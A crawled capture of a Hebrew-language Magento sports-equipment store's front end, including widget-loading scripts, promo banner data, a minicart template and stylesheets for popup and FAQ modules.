                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_YouTubeWidget/js/iframe.js');
        }
        if (document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t) {
                if(f.mflinkjs)return;
                f.mflinkjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_YouTubeWidget/js/link.js');
        }
    });
</script>
<div class="mb-ajaxsuite-popup-wrapper" id="mb-ajaxsuite-popup-wrapper">
    <a id="mb-ajaxsuite-close" class="mb-ajaxsuite-close"></a>
    <div id="mb-ajaxsuite-popup" class="mb-ajaxsuite-popup">
    </div>
</div>
<div class="mb-ajaxsuite-blank" id="mb-ajaxsuite-blank"></div>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<script>
    if (document.getElementsByClassName('collapsed').length) {
        require(['jquery', 'Lof_All/lib/bootstrap/js/bootstrap.min'], function ($, script) {});
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>

        <script>
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = false;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>

<script type="text/x-magento-init">
    {"*":{"Amasty_PromoBanners\/js\/loader":{"bannersData":{"sections":{"14":[1,2,6,8]},"content":{"1":"\n<div data-banner-id=\"1\">\n    <p dir=\"rtl\"><iframe style=\"width: 278px; height: 172px;\" title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/JtLbNniNUWQ?si=YwpDNe2OFWazYthI&controls=0&start=24\" width=\"321\" height=\"199\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\"><\/iframe><\/p>    \n<div class=\"block\">\n    <div class=\"products wrapper grid products-grid amasty-banners\">\n        <ol class=\"products list items product-items amasty-banner-items\">\n                    <\/ol>\n    <\/div>\n<\/div>\n    <script type=\"text\/x-magento-init\">\n    {\n        \"[data-role=amasty-banner-tocart-form], .form.map.checkout\": {\n            \"catalogAddToCart\": {}\n        }\n    }\n    <\/script>\n<\/div>\n","2":"\n<div data-banner-id=\"2\">\n    <div class=\"custom-block\">\r\n<h1 class=\"sidebar-title\"><div class=\"widget block block-static-block\">\n    <div class=\"testimonial_reviews_category_side\">\r\n<div id=\"testimonial_slider_wrapper\" class=\"porto-carousel owl-carousel\">\r\n<div class=\"custom-block-img\"><img src=\"https:\/\/www.ygl.co.il\/media\/wysiwyg\/promo_banner_bikes_category_5_1.jpg\" alt=\"\u05d0\u05d5\u05e4\u05e0\u05d9 \u05db\u05d5\u05e9\u05e8 \u05d1\u05de\u05d1\u05e6\u05e2 - \u05e2\u05d3 35% \u05d4\u05e0\u05d7\u05d4 - \u05d4\u05ea\u05e7\u05e9\u05e8 \u05e2\u05db\u05e9\u05d9\u05d5\" width=\"132\" height=\"206\"><\/div>\r\n<div class=\"custom-block-img\"><a href=\"https:\/\/api.whatsapp.com\/send?phone=972035013994\" target=\"_blank\" rel=\"noopener\"><img src=\"https:\/\/www.ygl.co.il\/media\/wysiwyg\/promo_banner_bikes_category_4_1.jpg\" alt=\"\u05d0\u05d5\u05e4\u05e0\u05d9 \u05db\u05d5\u05e9\u05e8 - \u05d4\u05ea\u05d9\u05d9\u05e2\u05e6\u05d5\u05ea \u05e2\u05dd \u05de\u05d5\u05de\u05d7\u05d4 \u05d1\u05e6\u05f3\u05d8 \u05d0\u05d5\u05df \u05dc\u05d9\u05d9\u05df\" width=\"131\" height=\"204\"><\/a><\/div>\r\n<div class=\"custom-block-img\"><a href=\"https:\/\/chatbot.hellotars.com\/conv\/SJXe4g\" target=\"_blank\" rel=\"noopener\"><img src=\"https:\/\/www.ygl.co.il\/media\/wysiwyg\/promo_banner_bikes_category_3_1.jpg\" alt=\"\u05e7\u05e0\u05d9\u05d9\u05ea \u05d0\u05d5\u05e4\u05e0\u05d9 \u05db\u05d5\u05e9\u05e8 - \u05e8\u05d5\u05d1\u05d5\u05d8 \u05d1\u05d7\u05d9\u05e8\u05ea \u05e6\u05d9\u05d5\u05d3 \u05db\u05d5\u05e9\u05e8\" width=\"132\" height=\"206\"><\/a><\/div>\r\n<div class=\"custom-block-img\"><img src=\"https:\/\/www.ygl.co.il\/media\/wysiwyg\/promo_banner_bikes_category_1_1.jpg\" alt=\"\u05e7\u05d5\u05e0\u05d9\u05dd \u05d0\u05d5\u05e4\u05e0\u05d9 \u05db\u05d5\u05e9\u05e8 \u05d5\u05de\u05e7\u05dc\u05d1\u05d9\u05dd \u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d0\u05d9\u05de\u05d5\u05e0\u05d9\u05dd \u05d5\u05ea\u05d6\u05d5\u05e0\u05d4 \u05de\u05e9\u05e0\u05d5\u05ea \u05d7\u05d9\u05d9\u05dd\" width=\"134\" height=\"209\"><\/div>\r\n<div class=\"custom-block-img\"><img src=\"https:\/\/www.ygl.co.il\/media\/wysiwyg\/promo_banner_bikes_category_2_2.jpg\" alt=\"\u05d7\u05d5\u05d5\u05ea \u05d3\u05e2\u05ea \u05de\u05d0\u05d5\u05de\u05ea\u05ea , \u05d5\u05e1\u05e7\u05d9\u05e8\u05d5\u05ea \u05d5\u05d9\u05d3\u05d0\u05d5 \u05d1\u05d3\u05e4\u05d9 \u05d4\u05de\u05d5\u05e6\u05e8\" width=\"135\" height=\"211\"><\/div>\r\n<\/div>\r\n<\/div>\r\n<p>\r\n<script type=\"text\/javascript\">\r\n  require([\"jquery\", \"owl.carousel\/owl.carousel.min\"], function ($) {\r\n   $(\".testimonial_reviews_category_side .owl-carousel\").owlCarousel({\r\n      autoplay: true,\r\n      autoplayTimeout: 2000,\r\n      autoplayHoverPause: true,\r\n      dots: false,\r\n      nav: false,\r\n      navRewind: true,\r\n      animateIn: \"fadeIn\",\r\n      animateOut: \"fadeOut\",\r\n      loop: true,\r\n      lazyLoad: true,\r\n      items: 1\r\n    });\r\n});\r\n<\/script>\r\n<\/p>\r\n<style>\r\n.ambanners-injected-banner > .custom-block {\r\n    width: 100%;\r\n    height: 100%;\r\n}\r\n<\/style><\/div>\n<\/h1>\r\n<div class=\"block-content\">\r\n<div class=\"sidebar-filterproducts\">\r\n<div id=\"featured_product\"><\/div>    \n<div class=\"block\">\n    <div class=\"products wrapper grid products-grid amasty-banners\">\n        <ol class=\"products list items product-items amasty-banner-items\">\n                    <\/ol>\n    <\/div>\n<\/div>\n    <script type=\"text\/x-magento-init\">\n    {\n        \"[data-role=amasty-banner-tocart-form], .form.map.checkout\": {\n            \"catalogAddToCart\": {}\n        }\n    }\n    <\/script>\n<\/div>\n","6":"\n<div data-banner-id=\"6\">\n    <a href='https:\/\/call.novocall.co\/app\/9cnqFxjTerA'><img src='https:\/\/www.ygl.co.il\/media\/amasty\/ampromobanners\/banner__your_success_gil.jpg' alt='' \/><\/a>    \n<div class=\"block\">\n    <div class=\"products wrapper grid products-grid amasty-banners\">\n        <ol class=\"products list items product-items amasty-banner-items\">\n                    <\/ol>\n    <\/div>\n<\/div>\n    <script type=\"text\/x-magento-init\">\n    {\n        \"[data-role=amasty-banner-tocart-form], .form.map.checkout\": {\n            \"catalogAddToCart\": {}\n        }\n    }\n    <\/script>\n<\/div>\n","8":"\n<div data-banner-id=\"8\">\n    <p><a title=\"\u05dc\u05d7\u05e6\u05d5 \u05db\u05d0\u05df \u05dc\u05de\u05e2\u05d1\u05e8 \u05dc\u05de\u05d1\u05e6\u05e2\" href=\"https:\/\/rcl.ink\/Rz6hP\" target=\"_blank\" rel=\"noopener\"><img src=\"https:\/\/www.ygl.co.il\/media\/amasty\/ampromobanners\/banner___.jpg\" alt=\"\u05de\u05d1\u05e6\u05e2 \u05de\u05d9\u05d5\u05d7\u05d3 \u05de\u05e1\u05dc\u05d5\u05dc \u05e8\u05d9\u05e6\u05d4 \u05d0\u05d9\u05db\u05d5\u05ea\u05d9 \u05d1\u05de\u05d7\u05d9\u05e8 \u05de\u05d9\u05d5\u05d7\u05d3\" width=\"549\" height=\"837\"><\/a><\/p>    \n<div class=\"block\">\n    <div class=\"products wrapper grid products-grid amasty-banners\">\n        <ol class=\"products list items product-items amasty-banner-items\">\n                    <\/ol>\n    <\/div>\n<\/div>\n    <script type=\"text\/x-magento-init\">\n    {\n        \"[data-role=amasty-banner-tocart-form], .form.map.checkout\": {\n            \"catalogAddToCart\": {}\n        }\n    }\n    <\/script>\n<\/div>\n"},"injectorParams":{"containerSelector":".products-grid .product-items:not(.amasty-banner-items)","itemSelector":".products-grid .product-items:not(.amasty-banner-items) .product-item","banners":{"1":{"afterProductRow":1,"afterProductNum":2,"width":1},"2":{"afterProductRow":1,"afterProductNum":2,"width":1},"6":{"afterProductRow":1,"afterProductNum":2,"width":1},"8":{"afterProductRow":1,"afterProductNum":2,"width":1}}},"banners":[],"injectorSectionId":14},"requestUrl":"https:\/\/www.ygl.co.il\/amasty_banners\/data\/getBannersData\/","categoryId":null,"productId":null}}}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.ygl.co.il\/","name":"\u05d9\u05d2\u05dc \u05e1\u05e4\u05d5\u05e8\u05d8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.ygl.co.il\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.ygl.co.il\/","name":"\u05d9\u05d2\u05dc - \u05dc\u05d9\u05d5\u05d5\u05d9\u05e0\u05d2 \u05d5\u05d5\u05dc! - \u05e6\u05d9\u05d5\u05d3 \u05db\u05d5\u05e9\u05e8","logo":"http:\/\/ygl.co.il\/media\/wysiwyg\/home\/credit_cards_1.jpg","description":"\u05d9\u05d2\u05dc - \u05d7\u05e0\u05d5\u05ea \u05e6\u05d9\u05d5\u05d3 \u05d4\u05db\u05d5\u05e9 \u05e8\u05d5\u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05de\u05e9\u05d7\u05e7 \u05d4\u05de\u05d5\u05d1\u05d9\u05dc\u05d4 \u05d1\u05e9\u05d9\u05e8\u05d5\u05ea \u05d1\u05d9\u05e9\u05e8\u05d0\u05dc","contactPoint":[{"@type":"ContactPoint","telephone":"03-501-3994","contactType":"technical support"},{"@type":"ContactPoint","telephone":"03-501-3994","contactType":"customer service"}],"address":{"addressCountry":"\u05d9\u05e9\u05e8\u05d0\u05dc","addressLocality":"tel aviv"},"sameAs":["https:\/\/www.facebook.com\/ygllivingwell\/","https:\/\/twitter.com\/YGLivingWell","https:\/\/www.instagram.com\/yglivingwell\/","https:\/\/www.youtube.com\/channel\/UCd26bWD56h__7M35OrVnAOQ"]}</script></div>    <!-- For login/sign up -->
    
    
    
        <script>
        require(['jquery', 'Magento_Customer/js/customer-data'],
            function ($, customerData) {
                $(document).ajaxComplete(function (event, xhr, settings) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.ga4_customer_section) {
                            var dataLayerSectionData = $.parseJSON(response.ga4_customer_section.datalayer);
                            for (indx in dataLayerSectionData) {
                                window.dataLayer.push(dataLayerSectionData[indx]);
                            }
                        }
                    }
                });
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magento_Checkout/template/minicart/content.html
body_size: 984
content:
<!--
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div class="block-title">
    <strong>
        <span class="text"><!-- ko i18n: 'My Cart' --><!-- /ko --></span>
        <span class="qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, attr: { title: $t('Items in Cart') }">
            <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
        </span>
    </strong>
</div>

<div class="block-content">
  <button type="button" id="btn-minicart-close" class="action close" data-action="close" data-bind=" attr: { title: $t('Close') }, click: closeMinicart()">
      <span translate="'Close'"></span>
  </button>
  <!-- ko if: getCartParam('summary_count') -->
    <div class="total-count text-v-dark">
      <div class="items-total">
          <span class="count"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
          <!-- ko if: getCartParam('summary_count') == 1 -->
              <!-- ko i18n: 'item' --><!-- /ko -->
          <!-- /ko -->
          <!-- ko if: getCartParam('summary_count') > 1 -->
              <!-- ko i18n: 'items' --><!-- /ko -->
          <!-- /ko -->
      </div>
      <div class="actions">
          <div class="secondary">
              <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                  <span translate="'View Cart'"></span>
              </a>
          </div>
      </div>
    </div>
      <!-- ko foreach: getRegion('extraInfo') -->
          <!-- ko template: getTemplate() --><!-- /ko -->
      <!-- /ko -->
  <!-- /ko -->

  <!-- ko if: getCartParam('summary_count') -->
  <strong class="subtitle"><!-- ko i18n: 'Recently added item(s)' --><!-- /ko --></strong>
  <div data-action="scroll" class="minicart-items-wrapper">
      <ol id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartParam('items'), as: 'item' }">
          <!-- ko foreach: $parent.getRegion($parent.getItemRenderer(item.product_type)) -->
              <!-- ko template: {name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}} --><!-- /ko -->
          <!-- /ko -->
      </ol>
  </div>
  <!-- /ko -->

  <!-- ko ifnot: getCartParam('summary_count') -->
    <!-- ko if: getCartParam('summary_count') -->
    <div class="total-count text-v-dark">
      <div class="items-total">
          <span class="count">0</span>
          <span class="counter-label" translate="'Item'"></span>
      </div>
      <div class="actions">
          <div class="secondary">
              <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                  <span translate="'View Cart'"></span>
              </a>
          </div>
      </div>
    </div>
    <!-- /ko -->
    <strong class="subtitle empty" translate="'You have no items in your shopping cart.'">
        <!-- ko i18n: 'You have no items in your shopping cart.' --><!-- /ko -->
    </strong>
    <!-- ko if: getCartParam('cart_empty_message') -->
        <p class="minicart empty text"><!-- ko text: getCartParam('cart_empty_message') --><!-- /ko --></p>

        <div class="actions">
            <div class="secondary">
                <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                    <span><!-- ko text: $t('View and edit cart') --><!-- /ko --></span>
                </a>
            </div>
        </div>
    <!-- /ko -->
  <!-- /ko -->
  <!-- ko if: getCartParam('summary_count') -->
    <!-- ko if: getCartParam('possible_onepage_checkout') -->
        <!-- ko foreach: getRegion('subtotalContainer') -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
    <!-- /ko -->
  <!-- /ko -->
  <!-- ko if: getCartParam('possible_onepage_checkout') -->
  <div class="actions">
    <div class="primary">
        <!-- ko if: getCartParam('summary_count') -->
        <button id="top-cart-btn-checkout" type="button" class="action primary checkout" data-action="close" data-bind=" attr: { title: $t('Go to Checkout') }, click: closeMinicart()" translate="'Go to Checkout'"></button>
        <div data-bind="html: getCartParam('extra_actions')"></div>
        <!-- /ko -->
    </div>
  </div>
  <!-- /ko -->
  <div id="minicart-widgets" class="minicart-widgets">
      <!-- ko foreach: getRegion('promotion') -->
          <!-- ko template: getTemplate() --><!-- /ko -->
      <!-- /ko -->
  </div>
</div>
<!-- ko foreach: getRegion('sign-in-popup') -->
<!-- ko template: getTemplate() --><!-- /ko -->
<!-- /ko -->


--- FILE ---
content_type: text/css
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magebird_Popup/css/style.css
body_size: 1747
content:
.mbdialog *, .mbdialog *:before, .mbdialog *:after{                                                                                                                                                                                                                                        /*dpqzsjhiunbhfcjseepudpn*/
  box-sizing:content-box;         
}

.mbdialog th, .mbdialog td{
  vertical-align:top;                      
}

.mbdialog img{
  display:inline;         
}

.dialogBg{
  background: rgba(255, 255, 255, 0.90);  
  position:fixed;
  overflow-x: auto;
  overflow-y: scroll;
  z-index:99999999;
  left:0;
  top:0;
  bottom:0;
  right:0; 
  /*visibility:hidden;*/
  display:none;
  cursor:pointer;   
}           

.dialogBody{
  overflow:hidden;   
  text-align:left; 
  -moz-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.33);
  box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.33);         
}
              
.mbdialog{  
  display:none;
  cursor:default;
  margin: 0px auto;        
  position:absolute;
  z-index:99999998;  
  -webkit-backface-visibility: hidden;
} 

@media (max-width: 500px) {
  .mbdialog,.dialogBody{
    -webkit-transform:translate3d(0, 0, 0); //bugfix if theme has translate3d on field behind popup
  }
}

.dialogTool{
  position:relative;          
}    

.dialogClose{
  position:absolute; 
  top:-20px; 
  right:-26px; 
  background:url(../../Magebird_Popup/images/close_dark.png); 
  background-position:5px 5px;
  background-repeat:no-repeat;
  height:26px;
  width:26px;    
  cursor:pointer; 
  z-index:99999995;  
}

.dialogCloseCustom{ 
  cursor:pointer;  
}

.dialogClose.overlay2{
  background:url(../../Magebird_Popup/images/close_white.png); 
  background-position:5px 5px;
  background-repeat:no-repeat;     
}

.dialogClose.style2{
  background:url(../../Magebird_Popup/images/close_big.png);  
  height:29px;
  width:29px; 
  top:-15px; 
  right:-15px;       
} 

.dialogClose.style2:hover{
  background-position:0 -29px;     
}

.dialogClose.style4,.dialogClose.style3{
  background:url(../../Magebird_Popup/images/close_simple_white.png) no-repeat 4px 4px;   
  height:25px;
  width:25px;      
}

.dialogClose.style3{
  background:url(../../Magebird_Popup/images/close_simple_dark.png) no-repeat 4px 4px;          
}

.dialogClose.style6{
  background:url(../../Magebird_Popup/images/close_big_x.png) no-repeat;   
  top:7px; 
  right:8px;            
  width:20px;
  height:20px;
}

.dialogClose.style6{
  background:url(../../Magebird_Popup/images/close_big_x_d.png) no-repeat;              
}

.dialogClose.style7{
  background:url(../../Magebird_Popup/images/close_transparent.png) no-repeat;   
}

.dialogClose.style8{
  background:url(../../Magebird_Popup/images/close_big_x.png) no-repeat;   
}

.dialogClose.style9{
  background:url(../../Magebird_Popup/images/close_big_x_bold.png) no-repeat;              
}

.dialogClose.style10{
  background:url(../../Magebird_Popup/images/close_big_x_bold_d.png) no-repeat;              
}

.dialogClose.style11{
  background:url(../../Magebird_Popup/images/white_circle.png) no-repeat;              
}

.dialogClose.style6,.dialogClose.style7,.dialogClose.style8,.dialogClose.style9,.dialogClose.style10,.dialogClose.style11{
  width:30px;
  height:30px;
  background-position:center;
}

.dialogClose.style7,.dialogClose.style11{
  width:35px;
  height:35px;
}

.dialogClose.style4:hover,.dialogClose.style3:hover{  
  background-position:4px -17px;   
}

.dialogClose.style1:hover{      
  opacity: 0.9;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
}

.imgType img{
  display:block;        
}

.mbdialog .error, .mbdialog .warning{  
  border:1px solid #EED2D8;
  color:#B94A4A;
  font-size:12px;
  font-weight:normal;
  text-shadow:1px 1px #FFFFFF;
  background-color:#F2DDDE;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -o-border-radius: 2px;
  -ms-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
  margin:0 15px 15px 0;
  padding:2px 5px;
  -moz-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.33);
  box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.33);   
  position:absolute;
  z-index:999999;
}

.mbdialog .error p, .mbdialog .warning p{
  margin:4px 0;
}

.transform-rotate-zoom1{
   -moz-transition: all 0.7s ease-in-out;
   -webkit-transition: all 0.7s ease-in-out;     
   -o-transition: all 0.7s ease-in-out;
   -ms-transition: all 0.7s ease-in-out;
   transition: all 0.7s ease-in-out;  
   
  -moz-transform:rotate(0deg) scale(0.001);
  -webkit-transform:rotate(0deg) scale(0.001);
  -o-transform:rotate(0deg) scale(0.001);
  -moz-transform:rotate(0deg) scale(0.001);
  -ms-transform: rotate(0deg) scale(0.001);  
}

.transform-rotate-zoom2{
 -webkit-transform: rotate(360deg) scale(1); 
 -moz-transform: rotate(360deg) scale(1); 
 -o-transform: rotate(360deg) scale(1); 
 -ms-transform: rotate(360deg) scale(1); 
 transform: rotate(360deg) scale(1);  
}   


.popuptransition{
   -moz-transition: all 0.9s ease-in-out;
   -webkit-transition: all 0.9s ease-in-out;     
   -o-transition: all 0.9s ease-in-out;
   -ms-transition: all 0.9s ease-in-out;
   transition: all 0.9s ease-in-out;      
}

.transform-elastic1, .moctoddribegam{
   -moz-transition: all 0.2s ease-in-out;
   -webkit-transition: all 0.2s ease-in-out;     
   -o-transition: all 0.2s ease-in-out;
   -ms-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;  
   
  -moz-transform:scale(0.001);
  -webkit-transform:scale(0.001);
  -o-transform:scale(0.001);
  -moz-transform:scale(0.001);
  -ms-transform:scale(0.001);   
}
 
.transform-elastic2{
 -webkit-transform: scale(1.2); 
 -moz-transform: scale(1.2); 
 -o-transform: scale(1.2); 
 -ms-transform: scale(1.2); 
 transform: scale(1.2);   
}

.transform-elastic3{
 -webkit-transform: scale(1); 
 -moz-transform: scale(1); 
 -o-transform: scale(1); 
 -ms-transform:scale(1); 
 transform: scale(1);   
}

.mbdialog table {              
    border-spacing:0;
    border-collapse:separate;
} 

/*FOLLOW WIDGET*/
.followPopup{
  line-height:1;            
}

.followPopup ul {
    list-style-type: none;
    padding: 0px;
    margin: 0px;
}

.followPopup li{
  float:left;
  margin-right:10px;
  height:62px;
  overflow:hidden;
  width:63px;
  text-align:center;
}  

.followPopup li img{
  width:auto;
}  

.followPopup.tp2 li{
  height:20px;                   
}     

.followPopup li.twitterFollow img,.followPopup li.pinFollow img{
  margin-bottom:3px;
  margin-left:5px;
}

.followPopup.tp3 li.twitterFollow img,li.twitterTweet img, .followPopup.tp3 li.pinFollow img{
  margin-bottom:3px;
  margin-left:0px;
}

.followPopup .fbLike{
  min-width:48px;
  margin-right:2px;
  margin-left:-3px;
}

.followPopup.tp3 .fbLike{
  margin-left:0px;
}

.followPopup .twitterTweet{
  /*width:58px;*/  
}

.followPopup .twitterTweet{
  visibility:visible !important;
}

.followPopup .gplusRecommend{
  width:50px;
}

.gplusRecommend div{
  vertical-align:top !important;
}

.followPopup .pinFollow{
  min-width:59px;
}

.followPopup.tp3 li{
  float:none;
  width:63px !important;
  margin-right:0;
  text-align:center;
  margin-bottom:10px;                   
}


/*FB like bugfix for ie*/
.fb-like.fb_iframe_widget iframe{
  min-width:49px !important;
  min-height:61px !important;  
  left:0;                              
}
/*END FOLLOW WIDGET*/

.mbdialog button{
  box-shadow:none;
  border-radius:0;                
}

.mbdialog table>thead>tr>th, .mbdialog table>tbody>tr>th, .mbdialog table>tfoot>tr>th, 
.mbdialog table>thead>tr>td, .mbdialog table>tbody>tr>td, .mbdialog table>tfoot>tr>td{
  padding:0;         
}

.mbdialog table{
  width:auto;               
}

--- FILE ---
content_type: text/css
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_Faq/css/styles.css
body_size: 2806
content:
/*
 * Landofcoder
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Landofcoder.com license that is
 * available through the world-wide-web at this URL:
 * https://landofcoder.com/terms
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category   Landofcoder
 * @package    Lof_Faq
 * @copyright  Copyright (c) 2021 Landofcoder (https://www.landofcoder.com/)
 * @license    https://landofcoder.com/terms
 */

.faqcategory-sidebar .question-list .panel-heading#faqpage .question-answer {
    margin-bottom: 15px;
    margin-left: 25px;
}

.question-list .panel-title a {
    padding-left: 5px;
}

.question-list .panel-heading.collapsed a {
    font-weight: 400;
}

.question-list a:hover, .question-list .panel-title>a:focus {
    text-decoration: none;
}

.question-list .panel-title>a {
    color: #3399cc
}

.question-list .panel-collapse {
    padding-left: 0;
}

.question-list .panel-body {
    padding: 10px;
    overflow: hidden;
}

.question-meta {
    font-size: 0.9em;
    margin-top: 5px;
}

.faq-toolbar .pages {
    float: right
}

#faqpage ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.faq-loading {
    background: url('../images/loading.gif') center 50px no-repeat;
}

.faq-loading #faqpage {
    opacity: 0.6;
}

.lof-faq {
    min-height: 200px;
    float: left;
    width: 100%;
    padding-bottom: 50px;
}

.question-list .panel-heading {
    padding-left: 0;
    border-radius: 0;
    border: 1px solid #cccccc;
    padding-top: 0;
    padding-bottom: 0;
    cursor: pointer;
}

.question-list {
    overflow: hidden;
}

.faqcategory-sidebar.block {
    border: 1px solid #cccccc;
    margin-top: 6px;
    float: left;
    width: 100%;
}

.faqcategory-sidebar .block-title {
    border-bottom: 1px solid #cccccc;
    padding: 7px 10px 7px 10px;
    background-color: #f4f4f4;
    color: #636363;
    text-transform: uppercase;
}

.faqcategory-sidebar ul {
    list-style: none;
    padding: 10px;
    margin: 0;
}

#faq-search .faqkeyword:focus {
    box-shadow: none;
    border-color: #3399cc
}

#faq-search .faqkeyword {
    width: 100%;
    float: left;
    padding: 12px 80px 12px 10px;
    height: 36px;
}

#faq-search .btn-submit {
    background: #3399cc;
    box-shadow: none;
    color: #FFF;
    border: 0;
    border-radius: 0;
    position: absolute;
    right: 0;
    padding: 0 15px;
    line-height: 36px;
    font-size: inherit;
}

#faq-search .btn-submit:hover {
    background: #2e8ab8
}

#faq-search label {
    width: 110px;
    font-size: 1.2em;
    font-weight: normal;
    float: left;
    padding: 10px 0
}

.faqcategory-sidebar a {
    color: #3399cc
}

.faqcategory-sidebar a:hover {
    color: #2e8ab8;
    text-decoration: none;
}

.lof-faq a {
    color: #3399cc;
}

.lof-faq a:hover {
    color: #2e8ab8;
}

.lof-faq h3 {
    font-weight: normal;
}

.faqcat-block {
    margin-bottom: 15px;
    padding-bottom: 5px;
}

.faqcat-block .row {
    margin-left: -15px;
    margin-right: -15px;
}

#faqpage .faqcat-block:last-child {
    margin-bottom: 0;
    border-bottom: 0
}

.ask-question-form h2.legend {
    text-align: center;
    font-weight: bold;
    text-transform: uppercase;
}

.popquestion .input-text {
    border: 1px solid #C0C0C0;
    padding: 5px;
    width: 100% !important;
    max-width: 100%;
}

.popquestion {
    border: 6px solid #F4F4F4;
    padding: 20px 20px 50px 20px;
    margin: 10px;
}

.popquestion em {
    color: #FF2525;
    font-weight: normal
}

.popquestion .input-box::after {
    content: "";
    display: table;
    clear: both;
}

.popquestion ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.popquestion textarea {
    min-height: 200px
}

#faqpage.question-list {
    padding: 0;
}

.faqcategory-sidebar.block .question-list .panel-collapse {
    padding: 0
}

.faqcat-image {
    margin-bottom: 20px;
}

.faq-cat-title {
    margin-top: 0
}

.faqcat-block .question-list {
    padding-left: 0
}

.faqcat-block h3 {
    color: #3399cc;
}

.catalog-product-view .btnfancy {
    background-image: none;
    background: #1979c3;
    border: 1px solid #1979c3;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-weight: 600;
    padding: 7px 15px;
    font-size: 1.4rem;
    box-sizing: border-box;
    vertical-align: middle;
    float: right;
}

.catalog-product-view .lof-faq {
    float: left;
    width: 100%;
}

.question-list .collapse {
    display: none;
    padding-left: 0;
    overflow: hidden;
}

.question-list .collapse.in {
    display: block;
}

.question-list .collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
